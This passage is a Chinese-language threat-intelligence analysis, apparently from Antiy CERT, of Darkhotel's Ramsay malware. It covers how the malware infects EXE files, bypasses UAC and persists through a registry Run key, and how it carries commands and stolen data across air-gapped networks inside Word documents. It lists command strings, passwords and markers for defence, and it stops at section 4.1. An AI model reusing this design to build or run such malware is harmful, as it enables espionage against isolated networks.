Darkhotel組織滲透隔離網絡的Ramsay組件分析

時間 : 2020年05月22日 來源: 安天CERT

1 概述



安天CERT于2020年4月20日發現APT組織Darkhotel在近期的威脅行為,并持續跟進分析,現公布本次滲透隔離網絡的Ramsay組件以及與Darkhotel組織關聯分析報告。

Darkhotel組織是具有國家背景的一般能力國家/地區行為體,又名Dubnium、Nemim、Tapaoux、APT-C-06、T-APT-02等,由Kaspersky于2014年11月首次披露,是一個活躍至今、主要目標國家為中國、朝鮮、印度、日本的攻擊組織。在以往的攻擊活動中使用劫持WiFi投遞誘餌、魚叉式釣魚郵件、0day、nday、濫用數字簽名、白利用,以及感染U盤文件達到突破物理隔離等技術手段。

在這次事件中,Darkhotel組織的策略是將惡意代碼與合法應用捆綁,以往對該組織的披露認為這種捆綁策略是為了偽裝惡意代碼,即屬于ATT&CK初始投遞載荷階段。但實際上,從近期捕獲的樣本Ramsay組件來看,與合法應用捆綁的惡意代碼屬于被感染的文件而非偽裝的誘餌,屬于ATT&CK內網橫移滲透階段,主要用于在隔離網絡傳播惡意代碼。判定此次Darkhotel滲透活動屬于隔離網絡有以下四方面原因:

第一,假設目標終端部署殺軟,則文件感染的方式很容易被檢出,但根據活躍樣本的狩獵情況并未發現更多的樣本,說明Darkhotel活動限于特定的目標;

第二,辦公場景的應用安裝包多數來自于共享盤下載或者同事之間的信任分享,尤其在隔離網絡場景,無法去應用官網下載;

第三,早期有關Darkhotel的披露中,如果缺少組件則會通過Powershell下載,但是本次Darkhotel活動的分析中并未涉及網絡請求或者下載行為;

第四,本次Darkhotel活動不是基于網絡協議的C2,而是基于自定義的文件傳輸控制指令,當Ramsay掃描到被帶入隔離網絡環境的感染文檔,則讀取對應的指令并執行指令對應的載荷對象作為攻擊利器在隔離網絡傳播。

通過關聯分析捕獲到了Darkhotel初始投遞階段的載荷,一鏡之中,窺以全豹。

圖 1-1 Darkhotel組織Ramsay組件滲透活動對應的ATT&CK映射

行動中涉及10個階段28個技術點,具體技術行為描述如下表

表 1-1 Darkhotel組織Ramsay組件滲透活動具體技術行為描述表

|

ATT&CK階段/別 |

具體行為 |

|

初始訪問 |

通過感染可移動介質傳播自身或者疑似使用魚叉式釣魚郵件傳播 |

|

執行 |

通過誘導用戶執行,以及利用Windows服務、加載模塊API執行 |

|

持久化 |

通過新建服務、利用Applnit DLL(注冊表項)、利用計劃任務 |

|

提權 |

繞過用戶賬戶控制(UAC) |

|

防御規避 |

進程注入、軟件加殼、DLL搜索順序劫持、刪除文件 |

|

發現 |

發現文件和目錄、發現網絡共享、發現進程 |

|

橫向移動 |

拷貝遠程文件、利用遠程服務、通過可移動介質復制 |

|

收集 |

自動收集、收集本地系統數據、收集網絡共享驅動數據、收集可移動介質數據、獲取屏幕截圖 |

|

命令與控制 |

通過可移動介質通信、使用自定義C2協議 |

|

滲出 |

壓縮數據 |

2 惡意代碼分析

2.1 被感染軟件的分析

被感染軟件的時間戳為2020年3月4日,在外觀上看似偽裝成知名壓縮軟件7Zip的安裝包,考慮到木馬的PE感染機制,這例誘餌很可能是某個受害者網絡中被Ramsay v2感染的正常7Zip安裝包,并不是最初的誘餌。

圖 2-1 被感染軟件圖標



Ramsay v2木馬釋放原理如下:

Installer結構負責找到誘餌自身的4個特殊標志的位置,將包含的正常7Zip運行器、Dropper和正常7Zip安裝包提取出來,釋放到臨時目錄并運行:

圖 2-2安裝包誘餌結構圖示



正常7Zip運行器負責運行正常的7Zip安裝包,在前臺彈出交互界面。

圖 2-3彈出正常7Zip安裝界面

Dropper負責釋放后續的一系列功能組件:

Dropper運行后需先檢查是否要創建“%APPDATA%\\Microsoft\\UserSetting\\”目錄,再檢查自身命令參數是否為"gQ9VOe5m8zP6",是則開始釋放多個功能組件。Dropper釋放的方式與7Zip誘餌有所不同,且更直接:從Dropper自身的指定偏移開始,讀取指定大小字節,再將前兩字節改回MZ頭,最后寫入指定位置。

包含的各組件羅列如下,根據系統環境選擇釋放:

表 2-1各功能組件

|

釋放路徑 |

大小 |

主要功能 |

|

%TEMP%\\%S2.exe |

104960 字節 |

開源工具UACME,用于BypassUAC |

|

%System32%\\Identities\\wideshut.exe |

595968字節 |

Dropper自身復制而來 |

|

%System32%\\Identities\\sharp.exe |

562064字節 |

WinRAR官方主程序 |

|

%System32%\\Identities\\bindsvc.exe |

299082字節 |

感染本地和內網共享中的EXE,突破網絡隔離 |

|

%system32%\\drivers\\hfile.sys |

65280字節 |

內核Rootkit |

|

%system32%\\msfte.dll (64位) |

221184字節 |

竊密 | 打包 | CVE-2017-0147漏洞掃描 | 基于文件傳輸的C2通訊 |

|

%system32%\\msfte.dll (32位) |

190464字節 |

同上 |

|

%system32%\\oci.dll (64位) |

221184字節 |

竊密 | 打包 | CVE-2017-0147漏洞掃描 | 基于文件傳輸的C2通訊 |

|

%system32%\\oci.dll (32位) |

190464字節 |

同上 |

|

%system32%\\wimsvc.exe |

595968字節 |

Dropper自身復制而來 |

以下例舉核心功能組件:



" bindsvc.exe "組件

該組件負責感染非系統盤和內網網絡共享中的EXE程序,等待攻擊目標攜帶傳播進入隔離網絡。感染結果跟上文中7Zip誘餌的文件結構一致,只是末尾的正常軟件換成每次的感染對象。具體過程詳見第3章。



"msfte.dll"組件

該組件區分32位和64位。攻擊者將其內部命名為:"Ramsay"。



運行方式: "msfte.dll"在system32目錄下能劫持系統服務"WSearch",被系統程序"SearchSystemHost.exe"以SYSTEM權限調用運行。

主要功能按導出函數分為DllEntryPoint(),AccessDebugTracer()和AccessRetailTracer():

2.1.1 導出函數:DllEntryPoint()

1. 獲取本機硬件GUID。





2. 釋放腳本"%APPDATA%\\Microsoft\\Word\\winword.vbs",從用戶近期的Word文檔中提取純文本。

圖 2-4從用戶近期Word文檔中提取文本

3. 竊取用戶近期文件:

釋放官方WinRAR程序,將用戶近期文件的快捷方式加密打包:

%APPDATA%\\Microsoft\\Windows\\Recent\\*.lnk (近期用戶訪問過的文件的快捷方式)

打包密碼為:PleaseTakeOut6031416!!@@##



4. 檢查自身是否處于進程"HYON.exe"或"BON.exe"或"Cover.exe"中,對應為何軟件尚未確定。攻擊者還為"msfte.dll"組件起了內部名稱:"Ramsay",內部版本為v8。

圖 2-5 "msfte.dll"組件的內部名

5. 基于自定義的文件傳輸控制指令,參見第3章。

2.1.2 導出函數:AccessDebugTracer()和AccessRetailTracer()

1. 向explorer.exe進程注入自身。

2. 將自身版本號寫入"%APPDATA%\\Microsoft\\UserSetting\\version.ini",此次版本為8。

3. 采集系統信息,包括系統版本、進程列表、網絡連接、網絡配置、路由信息、ARP表、調用msfte.dll的進程、網絡分享、Pin "server"主機的結果(正常時不存在)、調用了hfile.sys的系統服務。這些信息會經加密,保存至"%APPDATA%\\Microsoft\\UserSetting\\MediaCache\\"目錄下的. rtt文件。

圖 2-6采集系統信息

4. 搜集IE瀏覽器網絡緩存目錄中后綴名為".txt"、".doc"和".xls"的文檔文件:

"%USERPROFILE%\\AppData\\Local\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\"



5. 收集各磁盤信息,包括目錄和文件列表、磁盤名、總空間、剩余空間。

枚舉A到Z,采集當前已有磁盤的信息。

創建名為"lua"的窗口,設置lpfnWndProc函數,實現當有外部的可移動存儲設備接入時采集其信息:

圖 2-7采集外部可移動存儲設備的信息





6. 內網CVE-2017-0147漏洞掃描:

CVE-2017-0147為著名的永恒系列中的Windows SMB 信息泄漏漏洞,這里攻擊者通過向內網中Microsoft 服務器的消息塊 1.0 (SMBv1)發送特殊數據包,僅檢查其是否存在該漏洞,并不利用:

圖 2-8發送漏掃數據包判斷是否可利用

7. 內網共享目錄掃描:

信息搜集:采集內網網絡分享的子目錄和文件列表、磁盤名、總空間、剩余空間。

文件搜集:搜集網絡分享目錄中后綴名為".txt"、".doc"和".xls"的文檔文件。



8. 加載"%SystemRoot%\\System32\\Identities\\"目錄下名為"netmgr_%d.dll"的DLL,%d取1到9。該DLL由攻擊者傳入的隱藏數據釋放(參見第3章Ramsay基于文件傳輸的通訊方式),目前未獲得實體:

圖 2-9加載netmgr_%d.dll

2.2 漏洞利用文檔分析



漏洞利用文檔通過魚叉式釣魚郵件進入目標內部網絡,先后通過漏洞CVE-2017-0199和CVE-2017-8570投放VBS腳本,添加注冊表項建立持久機制。攻擊者將PE文件隱寫在圖片中,通過VBS腳本加載運行,利用開源工具繞過UAC,作用主要是收集受害者的系統信息和外部可移動存儲設備的信息。

此次的Ramsay v1樣本沒有感染正常文件的功能,但有實現基于自定義的文件傳輸控制指令和滲出能力。整體看來,這例攻擊文檔的主要目的是為了對目標的網絡環境進行偵察探測。







文檔誘餌“accept.docx”的正文為空白,最后保存時間為2019年5月2日,早于感染的軟件誘餌。

元數據包含韓語“??”,中文含義是“標題”:

圖 2-10誘餌文檔的元數據包含韓語





文檔利用了CVE-2017-0199漏洞,觸發后會打開包含的CVE-2017-8570漏洞利用文檔“afchunk.rtf”。

“afchunk.rtf”執行釋放的SCT腳本OfficeTemporary.sct。OfficeTemporary.sct 負責釋放和執行VBS腳本%ALLUSERSPROFILE%\slmgr.vbs。

slmgr.vbs首先將自身添加進注冊表的Run啟動項,實現開機啟動:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\slmgr,%ALLUSERSPROFILE%\slmgr.vbs

然后提取文檔包含的圖片文件“image1.jpeg”。找到圖片數據中的特殊標志,解碼后續隱寫的PE數據,釋放到%ALLUSERSPROFILE%目錄下隨機命名的.exe并運行。

圖 2-11圖片附加的特殊標志和PE數據

完整流程如下:

圖 2-12 文檔誘餌的執行流程

釋放的隨機名.exe經深入分析,是屬于上文中軟件誘餌釋放的Dropper的早期版本。

彼此間有諸多重要的功能代碼重合,例如:

? 運行后先檢查自身參數是否為"gQ9VOe5m8zP6"。

? 運行一組CMD命令,采集系統信息。

? 收集本地和外部可移動存儲設備的信息。

? 加載攻擊者投遞的“netmgr_%d.dll”,%d取1到9。

? 竊取近期用戶文件的快捷方式。

? 釋放開源腳本,從用戶近期Word文檔中提取純文本。

? 使用開源UACME組件BypassUAC。

? 基于文件傳輸的命令控制,指令和功能都相同。



此次Dropper具有的不同點如下:

? 具有更少的功能組件 :

表 2-2各功能組件

|

釋放路徑 |

大小 |

主要功能 |

|

%PROGRAMDATA%\identities\netwiz.exe |

990208字節 |

Dropper自身復制而來 |

|

%WINDIR%\syswow64\dpnom.dl |

71168字節 |

向.doc文檔寫入隱藏數據 |

|

%PROGRAMDATA%\sharp.exe |

562064字節 |

WinRAR官方主程序 |

? 每隔30秒截取一次屏幕

? 當有外部可移動存儲設備接入時,除了采集信息,還會截取此刻的屏幕。

? RAR打包的密碼為PleaseTakeOut!@#

? 基于自定義的文件傳輸控制指令,參見第3章。

3 突破隔離網絡猜想

3.1 突破隔離網絡猜想

攻擊者突破目標隔離網絡的猜想是基于惡意代碼功能的威脅行為,而非惡意代碼時序空間的關聯。Darkhotel活動限于特定的目標,在作業活動中依據Ramsay v1木馬收集的USB數據信息發現目標存在隔離網絡,由于基于網絡協議的C2無法抵達隔離網絡,而不得不制定隔離網絡感染方案。

另一方面,鑒于隔離網絡通過可移動設備帶出的普通文檔文件是不涉密的,因此,攻擊者選擇盡可能掃描感染隔離網絡內部的所有文檔,在這過程中,存在將密級文檔內容摘要附加在感染的普通文檔的情景,大大提高了重要情報被移動設備帶出的可能性。同時,攻擊者將Ramsay v2木馬保留在隔離網絡繼續掃描文檔,一旦發現文檔帶入隔離網絡環境,則讀取對應的指令并執行指令對應的載荷對象。

基于自定義的文件傳輸控制指令完整過程:

攻擊者當前位置可能是位于目標內網,能控制一定數量的機器和共享目錄上的文件。

步驟1. 感染正常的EXE文件,通過受害者攜帶進入隔離網絡的機器中執行。

步驟2. 被攻陷的隔離網絡機器中的竊密數據,被附加到正常Word文檔的末尾;

1) 附加竊密數據的Word文檔被受害者攜帶撤出隔離網絡;

2) 攻擊者找到這些Word 文檔,讀取附加的竊密數據;

步驟3. 攻擊者感染新的Word文檔,附加命令和執行對象。

1) Word文檔被受害者攜帶進入隔離網絡;

2) 附加的命令和執行對象在隔離網絡中已被攻陷的機器中得到執行;

3) 執行結果的日志隨著步驟2也被帶出隔離網絡。

圖 3-1 突破隔離網絡猜想流程圖

3.2 突破隔離網絡實現代碼分析

攻擊者突破隔離網絡的手段,是通過感染本地非系統盤和內網共享目錄中的EXE文件(特別是可移動存儲設備中),形成跟7Zip軟件誘餌結構相同的新誘餌,然后寄希望于攻擊目標通過移動存儲設備攜帶進入對外隔離的網絡環境中得到運行。

圖 3-2正常EXE文件的感染流程



感染完成的結構模板如下圖所示,文件結尾的特殊標志“9J7uQTqgTxhqHaGUue5caaEr3KU”是為了標記完成,避免重復感染。

圖 3-3感染完成的結構模板



通訊方式:基于文件傳輸控制指令

攻擊者選擇通過辦公文件傳輸數據,突破網絡隔離。我們猜測這可能是根據攻擊目標頻繁攜帶文檔文件進出隔離網絡的辦公習性。



通訊的具體實現可分為2019年版本和2020年版本,以2019年版本為例:

指令和執行對象的傳入:



攻擊者可在隔離網絡的外部,感染受害者主機中的.doc和.docx文檔,在尾部附加指令和數據形成下圖中的結構。等待攻擊目標攜帶抵達隔離網絡中的已感染機器,附加的數據將被Ramsay組件讀取并得到執行。

圖 3-4指令數據附加結構

基于自定義的文件傳輸控制指令如下表:

表 3-1 可接收的指令和功能

|

指令 |

功能 |

|

Rr*e#R79m3QNU3Sy |

讀取執行對象,向TEMP目錄釋放exe并運行。 |

|

CNDkS_&pgaU#7Yg9 |

讀取執行對象,向%ALLUSERSPROFILE%\\Identities\\目錄釋放netmgr_%d.dll并加載。 |

|

2DWcdSqcv3?(XYqT |

讀取執行對象,運行CMD命令。 |

指令完成后,附加數據被刪除,感染文檔得到還原。

竊密數據滲出:

該階段進行于隔離網絡的已感染機器中,步驟如下:

步驟1:搜尋本地的.doc和.docx文檔,要求其創建時間或最后訪問時間在1個月以內。

步驟2:RAR加密打包集中存放著竊密數據的文件夾,密碼為PleaseTakeOut!@#

步驟3:對RAR壓縮包再經一輪自定義加密。

步驟4:向.doc或.docx文檔的末尾附加數據,包括Magic標志、本機硬件GUID和加密的打包數據。由于同一個文檔文件可能被多次感染,因此尾部也可能有多個附加組合。

圖 3-5竊密數據附加結構

步驟5(猜測):等待受害者攜帶這批附加著數據的文檔滲出隔離網絡,抵達已被攻擊者攻陷的主機或共享目錄。

步驟6(猜測):攻擊者根據固定的Magic值,定時在攻陷的受害者主機或共享目錄中搜尋文件,找到這批文檔,取出尾部附加的受害主機GUID和竊密數據,完成滲出。

4 樣本關聯與組織歸屬分析

4.1 樣本關聯

